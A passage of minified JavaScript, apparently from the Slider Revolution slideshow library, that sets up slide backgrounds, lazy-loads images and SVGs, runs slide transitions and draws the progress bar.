style=\"background-image:'+g+'\"></rs-dotted>')}d.data(\"mediafilter\",$),c.canvas=document.createElement(\"canvas\"),c.sbg.appendChild(c.canvas),c.canvas.style.width=\"100%\",c.canvas.style.height=\"100%\",c.ctx=c.canvas.getContext(\"2d\"),i!==c.lazyload&&(c.sbg.dataset.lazyload=c.lazyload),c.sbg.className=$,c.sbg.src=c.src,c.sbg.dataset.bgcolor=c.bgcolor,c.sbg.style.width=\"100%\",c.sbg.style.height=\"100%\",c.key=l,c.wrap[0].dataset.key=l,e(c.sbg).data(c),c.wrap.data(c),c.wrap[0].appendChild(c.sbg);var h=document.createComment(\"Runtime Modification - Img tag is Still Available for SEO Goals in Source - \"+d.get(0).outerHTML);d.replaceWith(h),i===a.gA(n[0],\"sba\")&&a.sA(n[0],\"sba\",\"\");var m={},u=a.gA(n[0],\"sba\").split(\";\");for(var v in u)if(u.hasOwnProperty(v)){var f=u[v].split(\":\");switch(f[0]){case\"f\":m.f=f[1];break;case\"b\":m.b=f[1];break;case\"g\":m.g=f[1];break;case\"t\":m.s=f[1]}}a.sA(n[0],\"scroll-based\",!!a[t].sbtimeline.set&&i!==m.s&&m.s),c.bgvid.length>0&&(c.bgvidid=c.bgvid[0].id,c.animateDirection=\"idle\",c.bgvid.addClass(\"defaultvid\").css({zIndex:30}),$!==i&&\"\"!==$&&\"none\"!==$&&c.bgvid.addClass($),c.bgvid.appendTo(c.wrap),i!=c.parallax&&(c.bgvid.data(\"parallax\",c.parallax),c.bgvid.data(\"showcoveronpause\",\"on\"),c.bgvid.data(\"mediafilter\",$)),c.poster=!1,(i!==c.src&&-1==c.src.indexOf(\"assets/dummy.png\")&&-1==c.src.indexOf(\"assets/transparent.png\")||i!==c.lazyload&&-1==c.lazyload.indexOf(\"assets/transparent.png\")&&-1==c.lazyload.indexOf(\"assets/dummy.png\")&&-1==c.lazyload.indexOf(\"[data-uri]\"))&&(c.poster=!0),c.bgvid.data(\"bgvideo\",1),c.bgvid[0].dataset.key=l,0==c.bgvid.find(\".rs-fullvideo-cover\").length&&c.bgvid.append('<div class=\"rs-fullvideo-cover\"></div>')),a[t].scrolleffect.set?(a[t].scrolleffect.bgs.push({fade:i!==m.f?m.f:!!a[t].scrolleffect.slide&&a[t].scrolleffect.fade,blur:i!==m.b?m.b:!!a[t].scrolleffect.slide&&a[t].scrolleffect.blur,grayscale:i!==m.g?m.g:!!a[t].scrolleffect.slide&&a[t].scrolleffect.grayscale,c:c.wrap.wrap(\"<rs-sbg-effectwrap></rs-sbg-effectwrap>\").parent()}),n.prepend(c.wrap.parent().parent())):n.prepend(c.wrap.parent())}\"carousel\"===a[t].sliderType?(tpGS.gsap.set(a[t].carousel.wrap,{opacity:0}),a[t].c[0].appendChild(a[t].carousel.wrap[0])):a[t].c[0].appendChild(a[t].canvas[0])},b=function(t,r){t.bg=i===t.bg?\"\":t.bg;var o=t.bg.split(\";\"),s={bgposition:\"50% 50%\",bgfit:\"cover\",bgrepeat:\"no-repeat\",bgcolor:\"transparent\"};for(var n in o)if(o.hasOwnProperty(n)){var l=o[n].split(\":\"),d=l[0],c=l[1],$=\"\";switch(d){case\"p\":$=\"bgposition\";break;case\"f\":$=\"bgfit\";break;case\"r\":$=\"bgrepeat\";break;case\"c\":$=\"bgcolor\"}$!==i&&(s[$]=c)}return a[r].fallbacks.panZoomDisableOnMobile&&a.ISM&&(s.panzoom=i,s.bgfit=\"cover\",t.panzoom=i),e.extend(!0,t,s)},y=function(e,t,r){if(i!==a[t]){a[t].syncload--;var o=a.gA(e,\"reference\");for(var s in a[t].loadqueue)a[t].loadqueue.hasOwnProperty(s)&&\"loaded\"!==a[t].loadqueue[s].progress&&o==a[t].loadqueue[s].src&&(a[t].loadqueue[s].img=e,a[t].loadqueue[s].progress=r,a[t].loadqueue[s].width=e.naturalWidth,a[t].loadqueue[s].height=e.naturalHeight);w(t)}},w=function(t){4!=a[t].syncload&&a[t].loadqueue&&e.each(a[t].loadqueue,function(r,o){if(\"prepared\"==o.progress&&a[t].syncload<=4){if(a[t].syncload++,\"img\"==o.type){var s=\"IMG\"==o.img.tagName?o.img:new Image;a.sA(s,\"reference\",o.src),/^([\\w]+\\:)?\\/\\//.test(o.src)&&(-1===o.src.indexOf(location.host)||-1!==o.src.indexOf(\".\"+location.host))&&\"\"!==a[t].imgCrossOrigin&&i!==a[t].imgCrossOrigin&&(s.crossOrigin=a[t].imgCrossOrigin),s.onload=function(){y(this,t,\"loaded\"),o.error=!1},s.onerror=function(){s.failedOnce||(s.failedOnce=!0,delete s.crossOrigin,s.removeAttribute(\"crossorigin\"),s.src=o.src,y(this,t,\"failed\"),o.error=!0)},s.src=o.src,o.starttoload=Date.now()}else e.get(o.src,function(e){o.innerHTML=new XMLSerializer().serializeToString(e.documentElement),o.progress=\"loaded\",a[t].syncload--,w(t)}).fail(function(){o.progress=\"failed\",a[t].syncload--,w(t)});o.progress=\"inload\"}})},_=function(e,i){return console.log(\"Static Image \"+e+\"  Could not be loaded in time. Error Exists:\"+i),!0},S=function(e,i){if(Date.now()-a[i][e+\"starttime\"]>5e3&&!0!=a[i][e+\"warning\"]){a[i][e+\"warning\"]=!0;var t=e+\" Api Could not be loaded !\";\"https:\"===location.protocol&&(t+=\" Please Check and Renew SSL Certificate !\"),console.error(t),a[i].c.append('<div style=\"position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;\"><strong>'+t+\"</strong></div>\")}return!0},k=function(t){i!==a[t]&&(a[t].pr_active_slide=e(a[t].slides[a[t].pr_active_key]),a[t].pr_next_slide=e(a[t].slides[a[t].pr_processing_key]),a[t].pr_active_bg=a[t].pr_active_slide.find(\"rs-sbg-wrap\"),a[t].pr_next_bg=a[t].pr_next_slide.find(\"rs-sbg-wrap\"),i!==a[t].pr_active_bg&&a[t].pr_active_bg.length>0&&tpGS.gsap.to(a[t].pr_active_bg,.5,{opacity:0}),i!==a[t].pr_next_bg&&a[t].pr_next_bg.length>0&&tpGS.gsap.to(a[t].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(a[t].pr_active_slide,{zIndex:18}),i!==a[t].pr_next_slide&&a[t].pr_next_slide.length>0&&tpGS.gsap.set(a[t].pr_next_slide,{autoAlpha:0,zIndex:20}),a[t].tonpause=!1,i!==a[t].pr_active_key&&a.removeTheLayers(a[t].pr_active_slide,t,!0),a[t].firststart=1,setTimeout(function(){delete a[t].pr_active_key,delete a[t].pr_processing_key},200))},L=function(t,r,o){if(i!==a[t]){if(clearTimeout(a[t].waitWithSwapSlide),i!==a[t].pr_processing_key&&!0===a[t].firstSlideShown){a[t].waitWithSwapSlide=setTimeout(function(){L(t,r)},18);return}if(clearTimeout(a[t].waitWithSwapSlide),i!==a[t].startWithSlideKey&&(a[t].pr_next_key=a.getComingSlide(t,a[t].startWithSlideKey).nindex,delete a[t].startWithSlideKey),a[t].pr_active_slide=e(a[t].slides[a[t].pr_active_key]),a[t].pr_next_slide=e(a[t].slides[a[t].pr_next_key]),a[t].pr_next_key==a[t].pr_active_key)return delete a[t].pr_next_key;var s=a.gA(a[t].pr_next_slide[0],\"key\");i!==a[t].sbgs[s]&&a[t].sbgs[s].bgvid&&a[t].sbgs[s].bgvid.length>0&&(i==a[t].videos||i===a[t].videos[a[t].sbgs[s].bgvid[0].id])&&a.manageVideoLayer(a[t].sbgs[s].bgvid,t,s),a[t].pr_processing_key=a[t].pr_next_key,a[t].pr_cache_pr_next_key=a[t].pr_next_key,delete a[t].pr_next_key,i!==a[t].pr_next_slide&&i!==a[t].pr_next_slide[0]&&i!==a.gA(a[t].pr_next_slide[0],\"hal\")&&a.sA(a[t].pr_next_slide[0],\"sofacounter\",i===a.gA(a[t].pr_next_slide[0],\"sofacounter\")?1:parseInt(a.gA(a[t].pr_next_slide[0],\"sofacounter\"),0)+1),a[t].stopLoop&&a[t].pr_processing_key==a[t].lastslidetoshow-1&&(a[t].progressC.css({visibility:\"hidden\"}),a[t].c.trigger(\"revolution.slide.onstop\"),a[t].noloopanymore=1),a[t].pr_next_slide.index()===a[t].slideamount-1&&a[t].looptogo>0&&\"disabled\"!==a[t].looptogo&&(a[t].looptogo--,a[t].looptogo<=0&&(a[t].stopLoop=!0)),a[t].tonpause=!0,a[t].slideInSwapTimer=!0,a[t].c.trigger(\"stoptimer\"),\"off\"===a[t].spinner?i!==a[t].loader&&!0===a[t].loaderVisible&&(a[t].loader.css({display:\"none\"}),a[t].loaderVisible=!1):a[t].loadertimer=setTimeout(function(){i!==a[t].loader&&!0!==a[t].loaderVisible&&(a[t].loader.css({display:\"block\"}),a[t].loaderVisible=!0)},100);var n=\"carousel\"===a[t].sliderType&&\"all\"!==a[t].lazyType?a.loadVisibleCarouselItems(t):a[t].pr_next_slide[0];a.loadImages(n,t,1),a.preLoadAudio&&a.preLoadAudio(a[t].pr_next_slide,t,1),a.waitForCurrentImages(n,t,function(){a[t].firstSlideShown=!0,a[t].pr_next_slide.find(\"rs-bgvideo\").each(function(){a.prepareCoveredVideo(t)}),a.loadUpcomingContent(t),window.requestAnimationFrame(function(){O(a[t].pr_next_slide.find(\"rs-sbg\"),t,r,o)})})}},O=function(t,r,o,s){if(i!==a[r]){I(r),a[r].pr_active_slide=e(a[r].slides[a[r].pr_active_key]),a[r].pr_next_slide=e(a[r].slides[a[r].pr_processing_key]),a[r].pr_active_bg=a[r].pr_active_slide.find(\"rs-sbg-wrap\"),a[r].pr_next_bg=a[r].pr_next_slide.find(\"rs-sbg-wrap\"),a[r].tonpause=!1,clearTimeout(a[r].loadertimer),i!==a[r].loader&&!0===a[r].loaderVisible&&(window.requestAnimationFrame(function(){a[r].loader.css({display:\"none\"})}),a[r].loaderVisible=!1),a[r].onBeforeSwap={slider:r,slideIndex:parseInt(a[r].pr_active_key,0)+1,slideLIIndex:a[r].pr_active_key,nextSlideIndex:parseInt(a[r].pr_processing_key,0)+1,nextSlideLIIndex:a[r].pr_processing_key,nextslide:a[r].pr_next_slide,slide:a[r].pr_active_slide,currentslide:a[r].pr_active_slide,prevslide:i!==a[r].pr_lastshown_key?a[r].slides[a[r].pr_lastshown_key]:\"\"},\"carousel\"!==a[r].sliderType&&tpGS.gsap.set(a[r].pr_next_slide,{display:\"block\"}),a[r].c.trigger(\"revolution.slide.onbeforeswap\",a[r].onBeforeSwap);var n=a.gA(a[r].pr_active_slide[0],\"key\"),l=a[r].sbgs[n];if(l&&l.panzoom&&l.pzAnim&&(l.pzLastFrame=!0,a.pzDrawShadow(r,l,l.pzAnim.start)),a[r].transition=1,a[r].stopByVideo=!1,i!==a[r].pr_next_slide[0]&&i!=a.gA(a[r].pr_next_slide[0],\"duration\")&&\"\"!=a.gA(a[r].pr_next_slide[0],\"duration\")?a[r].duration=parseInt(a.gA(a[r].pr_next_slide[0],\"duration\"),0):a[r].duration=a[r].origcd,i!==a[r].pr_next_slide[0]&&(\"true\"==a.gA(a[r].pr_next_slide[0],\"ssop\")||!0===a.gA(a[r].pr_next_slide[0],\"ssop\"))?a[r].ssop=!0:a[r].ssop=!1,a[r].sbtimeline.set&&a[r].sbtimeline.fixed&&a.updateFixedScrollTimes(r),a[r].c.trigger(\"nulltimer\"),a[r].sdir=\"bullet\"!==a[r].sc_indicator&&a[r].pr_active_key==a[r].slideamount-1&&0==a[r].pr_processing_key?0:a[r].pr_processing_key<a[r].pr_active_key?1:0,\"arrow\"==a[r].sc_indicator&&(a[r].sdir=a[r].sc_indicator_dir),a[r].lsdir=a[r].sdir,a[r].pr_active_key!=a[r].pr_processing_key&&1!=a[r].firststart&&\"carousel\"!==a[r].sliderType&&a.removeTheLayers&&a.removeTheLayers(a[r].pr_active_slide,r),1!==a.gA(a[r].pr_next_slide[0],\"rspausetimeronce\")&&1!==a.gA(a[r].pr_next_slide[0],\"rspausetimeralways\")?a[r].c.trigger(\"restarttimer\"):(a[r].stopByVideo=!0,a.unToggleState(a[r].slidertoggledby)),a.sA(a[r].pr_next_slide[0],\"rspausetimeronce\",0),i!==a[r].pr_next_slide[0]&&a.sA(a[r].c[0],\"slideactive\",a.gA(a[r].pr_next_slide[0],\"key\")),\"carousel\"==a[r].sliderType){if(a[r].mtl=tpGS.gsap.timeline(),a.prepareCarousel(r),\"v\"==a[r].carousel.orientation&&tpGS.gsap.set(a[r].canvas,{height:a[r].carousel.slide_height}),A(r,s),a.updateSlideBGs(r),!0!==a[r].carousel.checkFVideo){var d=a.gA(a[r].pr_next_slide[0],\"key\");i!==a[r].sbgs[d]&&i!==a[r].sbgs[d].bgvid&&0!==a[r].sbgs[d].bgvid.length&&a.playBGVideo(r,d),a[r].carousel.checkFVideo=!0}a[r].transition=0}else{a[r].pr_lastshown_key=i===a[r].pr_lastshown_key?i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:i!==a[r].pr_active_key?a[r].pr_active_key:a[r].pr_lastshown_key:a[r].pr_lastshown_key,a[r].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){A(r)}}),i!==a[r].pr_next_key?a.animateTheLayers({slide:a[r].pr_next_key,id:r,mode:\"preset\",caller:\"swapSlideProgress_1\"}):i!==a[r].pr_processing_key?a.animateTheLayers({slide:a[r].pr_processing_key,id:r,mode:\"preset\",caller:\"swapSlideProgress_2\"}):i!==a[r].pr_active_key&&a.animateTheLayers({slide:a[r].pr_active_key,id:r,mode:\"preset\",caller:\"swapSlideProgress_3\"}),1==a[r].firststart&&(i!==a[r].pr_active_slide[0]&&tpGS.gsap.set(a[r].pr_active_slide,{autoAlpha:0}),a[r].firststart=0),i!==a[r].pr_active_slide[0]&&tpGS.gsap.set(a[r].pr_active_slide,{zIndex:18}),i!==a[r].pr_next_slide[0]&&tpGS.gsap.set(a[r].pr_next_slide,{autoAlpha:0,zIndex:20});var d=a.gA(a[r].pr_next_slide[0],\"key\");i!==a[r].sbgs[d]&&i===a[r].sbgs[d].alt&&(a[r].sbgs[d].alt=a.gA(a[r].pr_next_slide[0],\"alttrans\")||!1,a[r].sbgs[d].alt=!1!==a[r].sbgs[d].alt&&a[r].sbgs[d].alt.split(\",\"),a[r].sbgs[d].altIndex=0,a[r].sbgs[d].altLen=!1!==a[r].sbgs[d].alt?a[r].sbgs[d].alt.length:0),i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim||i===a[r].sbgs[d].slideanimation||a[r].sbgs[d].slideanimationRebuild||i!==a[r].sbgs[d].random&&i!==a.SLTR||a[r].sbgs[d].altLen>0&&a.SLTR,a[r].sbgs[d].slideanimation=i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim?a.convertSlideAnimVals(e.extend(!0,{},a.getSlideAnim_EmptyObject(),a[r].fanim)):i===a[r].sbgs[d].slideanimation||a[r].sbgs[d].slideanimationRebuild||a[r].sbgs[d].altLen>0&&\"default_first_anim\"==a[r].sbgs[d].alt[a[r].sbgs[d].altIndex]?a.getSlideAnimationObj(r,{anim:a.gA(a[r].pr_next_slide[0],\"anim\"),filter:a.gA(a[r].pr_next_slide[0],\"filter\"),in:a.gA(a[r].pr_next_slide[0],\"in\"),out:a.gA(a[r].pr_next_slide[0],\"out\"),d3:a.gA(a[r].pr_next_slide[0],\"d3\")},d):i!==a[r].sbgs[d].random&&i!==a.SLTR?a.convertSlideAnimVals(e.extend(!0,{},a.getSlideAnim_EmptyObject(),a.getAnimObjectByKey(a.getRandomSlideTrans(a[r].sbgs[d].random.rndmain,a[r].sbgs[d].random.rndgrp,a.SLTR),a.SLTR))):a[r].sbgs[d].altLen>0&&i!==a.SLTR?a.convertSlideAnimVals(e.extend(!0,{altAnim:a[r].sbgs[d].alt[a[r].sbgs[d].altIndex]},a.getSlideAnim_EmptyObject(),a.getAnimObjectByKey(a[r].sbgs[d].alt[a[r].sbgs[d].altIndex],a.SLTR))):a[r].sbgs[d].slideanimation,a[r].sbgs[d].altLen>0&&(i!==a[r].sbgs[d].firstSlideAnimDone?(a[r].sbgs[d].altIndex++,a[r].sbgs[d].altIndex=a[r].sbgs[d].altIndex>=a[r].sbgs[d].altLen?0:a[r].sbgs[d].altIndex):(a[r].sbgs[d].firstSlideAnimDone=!0,i===a.SLTR&&i===a.SLTR_loading&&a.loadSlideAnimLibrary(r),a[r].sbgs[d].alt.push(\"default_first_anim\"),a[r].sbgs[d].altLen++)),a[r].sbgs[d].currentState=\"animating\",a.animateSlide(r,a[r].sbgs[d].slideanimation),i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim&&(a[r].sbgs[d].slideanimationRebuild=!0),a[r].firstSlideAnimDone=!0,i!==a[r].pr_next_bg.data(\"panzoom\")&&requestAnimationFrame(function(){var e=a.gA(a[r].pr_next_slide[0],\"key\");a.startPanZoom(a[r].pr_next_bg,r,0,a.getSlideIndex(r,e),\"first\",e)}),a[r].mtl.pause()}if(a.animateTheLayers?\"carousel\"===a[r].sliderType?(!1!==a[r].carousel.showLayersAllTime&&(a[r].carousel.allLayersStarted?a.animateTheLayers({slide:\"individual\",id:r,mode:\"rebuild\",caller:\"swapSlideProgress_5\"}):a.animateTheLayers({slide:\"individual\",id:r,mode:\"start\",caller:\"swapSlideProgress_4\"}),i==a[r].carousel.allLayersStarted&&(a.updateCarouselRows(r),a[r].carousel.allLayersStarted=!0)),0!==a[r].firststart?a.animateTheLayers({slide:0,id:r,mode:\"start\",caller:\"swapSlideProgress_6\"}):!0!==o&&a.animateTheLayers({slide:i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:a[r].pr_active_key,id:r,mode:\"start\",caller:\"swapSlideProgress_7\"}),a[r].firststart=0):a.animateTheLayers({slide:i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:a[r].pr_active_key,id:r,mode:\"start\",caller:\"swapSlideProgress_8\"}):i!=a[r].mtl&&setTimeout(function(){a[r].mtl.resume()},18),\"carousel\"!==a[r].sliderType){if(a[r].scwDur=.001,Array.isArray(a[r].scwCallback)&&a[r].scwCallback.length>0){a[r].scwDone=!1,a[r].scwCount=a[r].scwCallback.length;for(var c=0;c<a[r].scwCallback.length;c++)a[r].scwCallback[c]();a[r].scwTimeout=tpGS.gsap.delayedCall(2,function e(){a[r].scwCount>0&&(a[r].scwTween&&\"function\"==typeof a[r].scwTween.kill&&(a[r].scwTween.kill(),a[r].scwTween=null),a[r].scwTween=tpGS.gsap.to(a[r].pr_next_slide,{duration:a[r].scwDur,autoAlpha:1}))})}else tpGS.gsap.to(a[r].pr_next_slide,{duration:a[r].scwDur,autoAlpha:1})}}},C=function(e){if(i!==a[e]){a[e].sloops=i===a[e].sloops?{}:a[e].sloops;var t=a.gA(a[e].slides[a[e].pr_active_key],\"key\"),r=a[e].sloops[t];if(r===i){r={s:2500,e:4500,r:\"unlimited\"};var o=a.gA(a[e].slides[a[e].pr_active_key],\"sloop\").split(\";\");for(var s in o)if(o.hasOwnProperty(s)){var n=o[s].split(\":\");switch(n[0]){case\"s\":r.s=parseInt(n[1],0)/1e3;break;case\"e\":r.e=parseInt(n[1],0)/1e3;break;case\"r\":r.r=n[1]}}r.r=\"unlimited\"===r.r?-1:parseInt(r.r,0),a[e].sloops[t]=r,r.key=t}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:\"none\",onRepeat:function(){for(var t in a[e].layers[r.key])a[e].layers[r.key].hasOwnProperty(t)&&a[e]._L[t].timeline.play(r.s);var o=a[e].progressC;o!==i&&i!==o[0]&&i!==o[0].tween&&o[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(a[e].mtldiff)}},A=function(t){if(i!==a[t]){if(\"done\"!==a.RS_swapList[t]){a.RS_swapList[t]=\"done\";var r=e.inArray(t,a.RS_swapping);a.RS_swapping.splice(r,1)}if(i===a[t].firstSlideAvailable&&(a[t].firstSlideAvailable=!0,window.requestAnimationFrame(function(){\"hero\"!==a[t].sliderType&&a.createNavigation&&a[t].navigation.use&&!0!==a[t].navigation.createNavigationDone&&a.createNavigation(t)})),\"carousel\"===a[t].sliderType&&tpGS.gsap.to(a[t].carousel.wrap,1,{opacity:1}),a[t].pr_active_key=i!==a[t].pr_processing_key?a[t].pr_processing_key:a[t].pr_active_key,delete a[t].pr_processing_key,(\"scroll\"==a[t].parallax.type||\"scroll+mouse\"==a[t].parallax.type||\"mouse+scroll\"==a[t].parallax.type)&&(a[t].lastscrolltop=-999,a.generalObserver(a.ISM)),a[t].mtldiff=a[t].mtl.time(),delete a[t].mtl,i!==a[t].pr_active_key){i!==a.gA(a[t].slides[a[t].pr_active_key],\"sloop\")&&C(t),a.sA(a[t].slides[a[t].activeRSSlide],\"isactiveslide\",!1),a[t].activeRSSlide=a[t].pr_active_key,a.sA(a[t].slides[a[t].activeRSSlide],\"isactiveslide\",!0);var o=a.gA(a[t].slides[a[t].pr_active_key],\"key\"),s=a.gA(a[t].slides[a[t].pr_lastshown_key],\"key\");a.sA(a[t].c[0],\"slideactive\",o),s!==i&&i!==a[t].panzoomTLs&&i!==a[t].panzoomTLs[a.getSlideIndex(t,s)]&&(\"carousel\"===a[t].sliderType?(a[t].panzoomTLs[a.getSlideIndex(t,s)].timeScale(3),a[t].panzoomTLs[a.getSlideIndex(t,s)].reverse()):a[t].panzoomTLs[a.getSlideIndex(t,s)].pause()),T(t,o);var n={slider:t,slideIndex:parseInt(a[t].pr_active_key,0)+1,slideLIIndex:a[t].pr_active_key,slide:a[t].pr_next_slide,currentslide:a[t].pr_next_slide,prevSlideIndex:i!==a[t].pr_lastshown_key&&parseInt(a[t].pr_lastshown_key,0)+1,prevSlideLIIndex:i!==a[t].pr_lastshown_key&&parseInt(a[t].pr_lastshown_key,0),prevSlide:i!==a[t].pr_lastshown_key&&a[t].slides[a[t].pr_lastshown_key]};if(a[t].c.trigger(\"revolution.slide.onchange\",n),a[t].c.trigger(\"revolution.slide.onafterswap\",n),\"\"+a[t].pr_lastshown_key!=\"\"+a[t].pr_active_key&&\"carousel\"!==a[t].sliderType&&tpGS.gsap.set(n.prevSlide,{display:\"none\",delay:.01}),a[t].deepLinkListener||a[t].enableDeeplinkHash){var l=a.gA(a[t].slides[a[t].pr_active_key],\"deeplink\");l!==i&&l.length>0&&(a[t].ignoreDeeplinkChange=!0,window.location.hash=a.gA(a[t].slides[a[t].pr_active_key],\"deeplink\"))}a[t].pr_lastshown_key=a[t].pr_active_key,i!==a[t].startWithSlide&&\"done\"!==a[t].startWithSlide&&\"carousel\"===a[t].sliderType&&(a[t].firststart=0),a[t].duringslidechange=!1,a[t].pr_active_slide.length>0&&0!=a.gA(a[t].pr_active_slide[0],\"hal\")&&a.gA(a[t].pr_active_slide[0],\"hal\")<=a.gA(a[t].pr_active_slide[0],\"sofacounter\")&&a[t].c.revremoveslide(a[t].pr_active_slide.index());var d=a[t].pr_processing_key||a[t].pr_active_key||0;i!=a[t].rowzones&&(d=d>a[t].rowzones.length?a[t].rowzones.length:d),(i!=a[t].rowzones&&a[t].rowzones.length>0&&i!=a[t].rowzones[d]&&d>=0&&d<=a[t].rowzones.length&&a[t].rowzones[d].length>0||a.winH<a[t].module.height)&&a.updateDims(t),i===a[t].firstLetItFree&&(a.generalObserver(a.ISM),a[t].firstLetItFree=!0),a[t].skipAttachDetach=!1}}},T=function(e,t){if(i!==a[e].sbgs[t]&&!a[e].sbgs[t].loadobj.img){tpGS.gsap.delayedCall(.1,function(){T(e,t)});return}i!==a[e].pr_next_bg.data(\"panzoom\")&&(i!==a[e].panzoomTLs&&i!==a[e].panzoomTLs[a.getSlideIndex(e,t)]?(a[e].panzoomTLs[a.getSlideIndex(e,t)].timeScale(1),a[e].panzoomTLs[a.getSlideIndex(e,t)].play()):a.startPanZoom(a[e].pr_next_bg,e,0,a.getSlideIndex(e,t),\"play\",t))},R=function(i){a[i].c.children().each(function(){try{e(this).die(\"click\")}catch(i){}try{e(this).die(\"mouseenter\")}catch(t){}try{e(this).die(\"mouseleave\")}catch(a){}try{e(this).off(\"hover\")}catch(r){}});try{a[i].c.die(\"click\",\"mouseenter\",\"mouseleave\")}catch(t){}clearInterval(a[i].cdint),a[i].c=null},I=function(t){var r=a[t].progressBar;if(i===a[t].progressC||0==a[t].progressC.length){if(a[t].progressC=e('<rs-progress style=\"visibility:hidden;\"></rs-progress>'),\"horizontal\"===r.style||\"vertical\"===r.style){if(\"module\"===r.basedon){for(var o=\"\",s=0;s<a[t].slideamount;s++)o+=\"<rs-progress-bar></rs-progress-bar>\";o+=\"<rs-progress-bgs>\";for(var s=0;s<a[t].slideamount;s++)o+=\"<rs-progress-bg></rs-progress-bg>\";if(o+=\"</rs-progress-bgs>\",\"nogap\"!==r.gaptype)for(var s=0;s<a[t].slideamount;s++)o+=\"<rs-progress-gap></rs-progress-gap>\";a[t].progressC[0].innerHTML=o,!0===a[t].noDetach&&a[t].c.append(a[t].progressC),a[t].progressCBarBGS=a.getByTag(a[t].progressC[0],\"RS-PROGRESS-BG\"),a[t].progressCBarGAPS=a.getByTag(a[t].progressC[0],\"RS-PROGRESS-GAP\"),\"nogap\"!==r.gaptype&&tpGS.gsap.set(a[t].progressCBarGAPS,{backgroundColor:r.gapcolor,zIndex:\"gapbg\"===r.gaptype?17:27}),tpGS.gsap.set(a[t].progressCBarBGS,{backgroundColor:r.bgcolor})}else a[t].progressC[0].innerHTML=\"<rs-progress-bar></rs-progress-bar>\",!0===a[t].noDetach&&a[t].c.append(a[t].progressC);a[t].progressCBarInner=a.getByTag(a[t].progressC[0],\"RS-PROGRESS-BAR\"),tpGS.gsap.set(a[t].progressCBarInner,{background:r.color})}else a[t].progressC[0].innerHTML='<canvas width=\"'+2*r.radius+'\" height=\"'+2*r.radius+'\" style=\"position:absolute\" class=\"rs-progress-bar\"></canvas>',!0===a[t].noDetach&&a[t].c.append(a[t].progressC),a[t].progressCBarInner=a[t].progressC[0].getElementsByClassName(\"rs-progress-bar\")[0],a[t].progressBCanvas=a[t].progressCBarInner.getContext(\"2d\"),a[t].progressBar.degree=\"cw\"===a[t].progressBar.style?360:0,P(t)}if(!0!==a[t].noDetach&&a[t].progressC.detach(),a[t].progressBar.visibility[a[t].level]&&!0!=a[t].progressBar.disableProgressBar){if(\"horizontal\"===r.style||\"vertical\"===r.style){var n,l,d=a[t].slideamount-1;if(\"horizontal\"===r.style){var c=\"grid\"===r.alignby?a[t].gridwidth[a[t].level]:a[t].module.width;n=Math.ceil(c/a[t].slideamount),l=Math.ceil((c-d*r.gapsize)/a[t].slideamount),tpGS.gsap.set(a[t].progressC,{visibility:\"visible\",top:\"top\"===r.vertical?r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0):\"center\"===r.vertical?\"50%\":\"auto\",bottom:\"top\"===r.vertical||\"center\"===r.vertical?\"auto\":r.y+(\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0),left:\"left\"===r.horizontal&&\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):\"auto\",right:\"right\"===r.horizontal&&\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):\"auto\",y:\"center\"===r.vertical?r.y:0,height:r.size,backgroundColor:\"module\"===r.basedon?\"transparent\":r.bgcolor,marginTop:\"bottom\"===r.vertical?0:\"top\"===r.vertical?0:parseInt(r.size,0)/2,width:\"grid\"===r.alignby?a[t].gridwidth[a[t].level]:\"100%\"}),tpGS.gsap.set(a[t].progressCBarInner,{x:\"module\"===r.basedon?r.gap?function(e){return(\"right\"===r.horizontal?d-e:e)*(l+r.gapsize)}:function(e){return(\"right\"===r.horizontal?d-e:e)*n}:0,width:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),\"module\"===r.basedon&&(tpGS.gsap.set(a[t].progressCBarBGS,{x:\"module\"===r.basedon?r.gap?function(e){return e*(l+r.gapsize)}:function(e){return e*n}:0,width:\"module\"===r.basedon?r.gap?l+\"px\":100/a[t].slideamount+\"%\":\"100%\"}),tpGS.gsap.set(a[t].progressCBarGAPS,{width:r.gap?r.gapsize+\"px\":0,x:r.gap?function(e){return(e+1)*l+parseInt(r.gapsize,0)*e}:0}))}else if(\"vertical\"===r.style){var c=\"grid\"===r.alignby?a[t].gridheight[a[t].level]:a[t].module.height;n=Math.ceil(c/a[t].slideamount),l=Math.ceil((c-d*r.gapsize)/a[t].slideamount),tpGS.gsap.set(a[t].progressC,{visibility:\"visible\",left:\"left\"===r.horizontal?r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0):\"center\"===r.horizontal?\"50%\":\"auto\",right:\"left\"===r.horizontal||\"center\"===r.horizontal?\"auto\":r.x+(\"grid\"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0),x:\"center\"===r.horizontal?r.x:0,top:\"top\"===r.vertical&&\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(a[t].gridOffsetHeight,0):\"auto\",bottom:\"bottom\"===r.vertical&&\"grid\"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(a[t].gridOffsetHeight,0):\"auto\",width:r.size,marginLeft:\"left\"===r.horizontal?0:\"right\"===r.horizontal?0:parseInt(r.size,0)/2,backgroundColor:\"module\"===r.basedon?\"transparent\":r.bgcolor,height:\"grid\"===r.alignby?a[t